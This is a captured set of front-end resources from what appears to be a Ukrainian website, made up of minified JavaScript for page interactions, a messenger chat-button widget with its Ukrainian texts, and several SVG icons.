FormData).append("specialist_id",l),u.append("offset",n),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),d=new Headers({"X-CSRF-TOKEN":s}),o.prev=5,o.next=8,fetch(a,{method:"POST",body:u,headers:d});case 8:return h=o.sent,o.next=11,h.json();case 11:if(f=o.sent,e.style.pointerEvents="",f.data.length){for(p=document.querySelector(".specialists__wrap"),m=0;m<f.data.length;m++)p.insertAdjacentHTML("beforeEnd",f.data[m].html);n=f.offset,(t=r-(i+=4))<4&&t>0?document.querySelector(".js-load-more-count").innerHTML=t:t<=0&&(document.querySelector(".js-load-more").style.display="none")}o.next=19;break;case 16:o.prev=16,o.t0=o.catch(5),console.log(o.t0);case 19:case"end":return o.stop()}}),c,null,[[5,16]])})))).apply(this,arguments)}document.querySelector(".js-load-more").addEventListener("click",(function(){var n=this.dataset.url,o=this.dataset.id;t=r-i,(e=this).style.pointerEvents="none",function(t,e){a.apply(this,arguments)}(n,o)}))}(),document.querySelector(".block__content-show-more")&&function(){for(var t=document.querySelectorAll(".block__content-show-more"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){this.closest(".block__content").querySelector(".is-comment-text.part").style.display="none",this.closest(".block__content").querySelector(".is-comment-text.full").style.display="block",this.style.display="none"}))}(),function(){for(var t=document.querySelectorAll("[data-gotoform]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t=document.querySelector("#callback-form").getBoundingClientRect().top+window.scrollY-50;window.scrollTo({top:t,behavior:"smooth"})}))}(),function(){if(document.querySelector("[data-anchor]"))for(var t=document.querySelectorAll("[data-anchor]"),e=0;e<t.length;e++)t[e].addEventListener("click",(function(){var t="#"+this.dataset.anchor,e=window.matchMedia("(max-width: 767px)").matches?50:100;document.addEventListener("resize",(function(){e=window.matchMedia("(max-width: 767px)").matches?50:100}));var n=document.querySelector(t).getBoundingClientRect().top+window.scrollY-e;window.scrollTo({top:n,behavior:"smooth"})}))}(),document.querySelector(".block-comment-open-wrapper")&&document.querySelector(".block-comment-open-wrapper .block-comment-open").addEventListener("click",(function(){this.closest(".block-comment-open-wrapper").style.display="none",document.querySelector(".block-comment").classList.remove("hidden")})),document.querySelector(".block.collapse")&&document.querySelector(".btn-collapse").addEventListener("click",(function(){this.closest(".collapse-hr").style.display="none";for(var t=document.querySelectorAll(".block.collapse"),e=0;e<t.length;e++)t[e].classList.contains("show")||t[e].classList.add("show")}))})),window.scrollToBlock=function(t){var e=document.querySelector(t).getBoundingClientRect().top+window.scrollY-80;window.scrollTo({top:e,behavior:"smooth"})}},ls82:function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",c=r.toStringTag||"@@toStringTag";function a(t,e,n,r){var o=e&&e.prototype instanceof s?e:s,i=Object.create(o.prototype),c=new L(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return E()}for(n.method=o,n.arg=i;;){var c=n.delegate;if(c){var a=g(c,n);if(a){if(a===u)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var s=l(t,e,n);if("normal"===s.type){if(r=n.done?"completed":"suspendedYield",s.arg===u)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r="completed",n.method="throw",n.arg=s.arg)}}}(t,n,c),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=a;var u={};function s(){}function d(){}function h(){}var f={};f[o]=function(){return this};var p=Object.getPrototypeOf,m=p&&p(p(S([])));m&&m!==e&&n.call(m,o)&&(f=m);var y=h.prototype=s.prototype=Object.create(f);function v(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function w(t,e){var r;this._invoke=function(o,i){function c(){return new e((function(r,c){!function r(o,i,c,a){var u=l(t[o],t,i);if("throw"!==u.type){var s=u.arg,d=s.value;return d&&"object"==typeof d&&n.call(d,"__await")?e.resolve(d.__await).then((function(t){r("next",t,c,a)}),(function(t){r("throw",t,c,a)})):e.resolve(d).then((function(t){s.value=t,c(s)}),(function(t){return r("throw",t,c,a)}))}a(u.arg)}(o,i,r,c)}))}return r=r?r.then(c,c):c()}}function g(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,g(t,e),"throw"===e.method))return u;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return u}var r=l(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,u;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,u):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,u)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function x(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function L(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function S(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/webwidget.text-uk.js
body_size: 416
content:
!function(d){
	/*Ukranian*/
	var textS = {
		viber:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Viber на Ваш комп’ютер, або почати спілкування, якщо Viber вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у Public Accounts  з мобільного'
		],
		
		telegram:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Telegram на Ваш комп’ютер, або почати спілкування, якщо Telegram вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у аккаунті  у Telegram з мобільного'
		],
		
		
		messenger:[
		'<a href=link>Завантажити >>></a>',
		'Перейдіть за <a href=link>посиланням</a> для того, щоб встановити Messenger на Ваш комп’ютер, або почати спілкування, якщо Messenger вже встановлено.',
		'<qrcode>',
		'Відскануйте QR-код за допомогою мобільного телефону, щоб почати комунікацію у аккаунті  у Messenger з мобільного'
		],
		
		};
		var getText = function(k){
			
			if(textS[k]) return textS[k]; else return false;
			
		};
	d.getElementById('areon_chat_web_widget_loaded')._____webwidgetGetText=function(k){
		return getText(k);
	};
}(document);

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 177
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/tree-mobile.svg
body_size: 3982
content:
<svg width="334" height="302" viewBox="0 0 334 302" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M340 87.18C337.035 88.8556 334.109 90.5994 331.224 92.41C328.48 79.013 320.777 71.826 318.394 67.635C313.579 59.275 296.728 45.423 296.728 45.423C296.728 45.423 296.391 49.245 299.858 58.451C307.778 79.513 309.898 99.315 308.188 108.977L255.66 151.014C255.66 151.014 168.516 98.902 148.39 101.834C148.39 101.834 197.716 139.874 206.863 171.858C218.803 213.7 206.839 246.921 206.839 246.921C197.209 276.341 189.099 293.321 184.764 301.073H313.892C313.652 270.957 292.948 204.123 332.837 150.253C335.177 147.095 337.557 143.971 340 140.896V87.18ZM88.8249 74.1L88.4219 72.95L89.7169 72.563L94.4869 71.47C98.4869 70.737 103.975 70.17 109.861 70.87C115.747 71.57 122.027 73.5 127.665 77.746C133.207 81.921 138.157 88.35 141.493 98.093C130.961 101.181 122.401 101.16 115.485 99.406C108.461 97.624 103.099 94.044 99.0679 90.056C95.0369 86.068 92.3349 81.671 90.6429 78.268C89.7979 76.568 89.2059 75.118 88.8249 74.098V74.1Z" stroke="#B3D564"/>
<path d="M97.043 144.153L97.23 142.968C97.4938 141.506 97.8383 140.06 98.262 138.636C99.314 135.074 101.189 130.406 104.482 125.956C108.22 120.858 113.323 116.921 119.202 114.599C125.829 111.952 134.447 110.787 145.652 112.416C144.018 122.273 140.199 129.166 135.399 133.971C130.515 138.871 124.585 141.621 118.831 143.121C113.077 144.621 107.511 144.861 103.378 144.723C101.723 144.67 100.07 144.544 98.426 144.346C97.834 144.273 97.371 144.206 97.058 144.146L97.043 144.153ZM161.53 95.25L161.475 95.27L161.465 95.25L160.891 94.13C160.415 93.155 159.791 91.73 159.153 89.992C157.895 86.492 156.665 81.662 156.755 76.329C156.855 71.002 158.253 65.173 162.272 59.647C166.238 54.192 172.774 48.997 183.179 44.881C187.776 53.983 188.723 61.647 187.587 68.021C186.433 74.494 183.121 79.693 179.195 83.756C175.269 87.819 170.739 90.736 167.195 92.638C165.765 93.4048 164.301 94.1059 162.807 94.739C162.389 94.9162 161.967 95.0855 161.542 95.247L161.53 95.25ZM194.3 91.255C202.62 87.488 214.443 86.255 228.55 96.405C223.148 102.593 217.528 105.983 212.137 107.597C206.637 109.247 201.322 109.05 196.69 108.047C192.058 107.044 188.103 105.233 185.306 103.671C183.909 102.891 182.803 102.174 182.048 101.654L181.296 101.12C181.482 100.896 181.672 100.676 181.865 100.458C182.687 99.5375 183.555 98.659 184.466 97.826C186.746 95.734 190.08 93.166 194.299 91.256L194.3 91.255ZM260.994 4.27499L261.11 3.39699L262.123 3.49699L265.956 4.11999C269.114 4.77799 273.262 5.99699 277.251 8.23299C281.24 10.469 285.051 13.713 287.571 18.42C290.039 23.033 291.287 29.092 290.188 37.064C281.486 36.158 275.34 33.611 271.008 30.317C266.608 26.965 264.038 22.817 262.582 18.767C261.126 14.717 260.782 10.767 260.789 7.81099C260.797 6.33899 260.896 5.11099 260.993 4.27599L260.994 4.27499ZM36.625 119.32L37.368 118.35C38.3313 117.147 39.3549 115.993 40.435 114.893C43.138 112.133 47.129 108.713 52.28 106.061C62.468 100.817 77.26 98.541 95.764 110.493C89.427 118.658 82.599 123.293 75.922 125.661C69.125 128.061 62.452 128.145 56.566 127.165C50.68 126.185 45.586 124.151 41.962 122.361C40.162 121.466 38.712 120.631 37.724 120.024C37.249 119.731 36.879 119.491 36.624 119.321L36.625 119.32ZM132.765 29.148L133.651 29.648L136.811 31.728C139.344 33.573 142.497 36.314 145.011 39.908C147.525 43.502 149.389 47.931 149.377 53.174C149.365 58.324 147.54 64.311 142.64 71.104C135.205 66.856 130.892 62.131 128.582 57.451C126.232 52.691 125.934 47.935 126.587 43.695C127.24 39.449 128.847 35.727 130.287 33.061C130.869 31.9871 131.505 30.9438 132.193 29.935C132.375 29.6682 132.563 29.4048 132.755 29.145L132.765 29.148ZM327.277 0.719994L328.297 0.552994L328.482 1.41599C328.704 2.565 328.862 3.72545 328.956 4.89199C329.193 7.79799 329.133 11.72 327.951 15.792C326.769 19.864 324.471 24.109 320.226 27.672C316.051 31.175 309.964 34.047 301.139 35.444C299.557 27.718 300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/%D0%90%D0%90.svg
body_size: -122
content:
<svg width="26" height="13" viewBox="0 0 26 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.3168 10.3H4.46675L3.35075 13H0.36275L5.97875 0.399999H8.85875L14.4928 13H11.4328L10.3168 10.3ZM9.39875 8.086L7.40075 3.262L5.40275 8.086H9.39875ZM22.4517 10.9H17.9017L17.0337 13H14.7097L19.0777 3.2H21.3177L25.6997 13H23.3197L22.4517 10.9ZM21.7377 9.178L20.1837 5.426L18.6297 9.178H21.7377Z" fill="#999999"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/widgets/panel.buttons/webwidget.areon.js
body_size: 1203
content:
!function(w,d){	if(!('remove' in Element.prototype))Element.prototype.remove = function() { if (this.parentNode)   this.parentNode.removeChild(this);};

var set=d.getElementById('areon_chat_web_widget'),enable=set.getAttribute('data-enabled').split(','),isE=function(t){return !!~enable.indexOf(t)},css=set.getAttribute('data-style-url')||'/widget/css/areon.main.css', lang = set.getAttribute('data-lang')||'ru',cntId = 'areon_chat_web_widget_loaded',isMob=function(){return !!~window.navigator.appVersion.indexOf('Mobile') || !!~window.navigator.appVersion.indexOf('Android') },

template = '<div class="acbsww acbsww_container"><input type="checkbox" class="acbsww_container_show_false" name="acbsww_container_show_false" id="acbsww_container_show_false"><ul class="acbsww_icons">'
+(function(){
	var link = '';for(var lk in enable){ 
	//if(isMob()&&enable[lk]=='webchat')continue; 
	
	var url =	set.getAttribute('data-'+enable[lk]+'-url')||'#'+enable[lk];
if(enable[lk]=='webchat'||enable[lk]=='callback')url+=";document.querySelector('input#acbsww_container_show_false').checked=false;document.querySelector('input#acbsww_container_show_false').onchange();";
	link+='<li class="acbsww_icon_'+enable[lk]+'"><a  data-type="'+enable[lk]+'" '+(url.indexOf('http')==0?'target=_blank ':'')+' href="'+url+'">&nbsp;</a></li>'}return link;
})()
+'<li class="acbsww_close"><label for="acbsww_container_show_false"><i>↑</i><i>✕</i></label></li></ul></div>',

containter=( d.querySelector('body#'+cntId) || d.querySelector('body').appendChild(d.createElement('div')) );
containter.style.display='none';
containter.innerHTML = template;
var styles = d.createElement('link');styles.href = css;styles.rel='stylesheet';
containter.appendChild(styles).onload = function(){containter.style.display='block';}
containter.id=cntId;


containter.showText = function(key,text){
	
	var template = d.createElement('div');
	template.className = 'acbsww_text_info';
	template.setAttribute('data-type',key);
	
	try{this.querySelector('.acbsww_text_info').remove();}catch(e){}

	for(var p in text)
	template.innerHTML = template.innerHTML+"<p>"+ text[p].replace('<qrcode>','<div class="acbsww_qrcode_'+key+'" style="background-image:url(//static.vicireon.net/phpqrcode/?size=4&level=H&data='+(set.getAttribute('data-'+key+'-url')||'#'+key)+')"></div>').replace('href=link','href="'+(set.getAttribute('data-'+key+'-url')||'#'+key)+'"')+"</p>";
	
	
	containter.appendChild(template);
};
if(!isMob()){
var texts = d.createElement('script');texts.src = set.src.replace('webwidget.areon.js','webwidget.text-'+lang+'.js');
containter.appendChild(texts).onload = function(){
	


	var links = containter.querySelectorAll('.acbsww li>a');
	
for(var i in links)
	links[i].onclick=function(e){
	var	key = this.getAttribute('data-type');
	if(0>1&&containter._____webwidgetGetText&&containter._____webwidgetGetText(key)){
				containter.showText(key,containter._____webwidgetGetText(key));
				return false;}
	};		
}
};
	containter.querySelector('input#acbsww_container_show_false').onchange=function(){
		
		if(enable.length==1 && (enable[0]=='webchat'||enable[0]=='callback')){ 

			location.href =  set.getAttribute('data-'+enable[0]+'-url');
			this.checked = false;
			
			
		} else
			{

			
			var e = containter.querySelector('.acbsww_text_info'); if(e)e.remove();}
			
	}; 
	

}(window,document) 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.vicireon.net/widget/oberig/phone.svg
body_size: 511
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512" height="512">
<g>
	<g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<circle style="fill: #39B54A;" cx="256" cy="256" r="256"/>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
	
	<g>
		<g>
			<path style="fill: #ffffff;transform: translate(-5%, -5%);" d="M343.396,241.769c-5.857-2.116-11.355-5.513-16.049-10.207l-11.459-11.459     c-7.675-7.675-7.675-20.118,0-27.793l60.259-60.259c7.675-7.675,20.118-7.675,27.793,0l11.459,11.459     c6.816,6.816,10.905,15.322,12.285,24.169l0.008-0.002c14.081,68.946-52.716,142.695-94.374,184.353     c-41.658,41.658-93.619,86.666-162.565,72.586l0.002-0.008c-8.847-1.38-17.353-5.469-24.169-12.285l-11.297-10.189     c-8.355-7.536-8.69-20.534-0.734-28.49l60.222-60.222c7.396-7.397,19.291-7.703,27.058-0.697l12.803,11.547     c4.695,4.694,8.091,10.192,10.207,16.049c12.077-8.834,26.519-22.233,40.524-36.239     C299.374,290.077,334.562,253.847,343.396,241.769z"/>
		</g>
		<g>
			
		</g>
		
		
		
	</g>
</g>















</svg>

--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=f2b7cc74f82557898a2f
body_size: 2351
content:
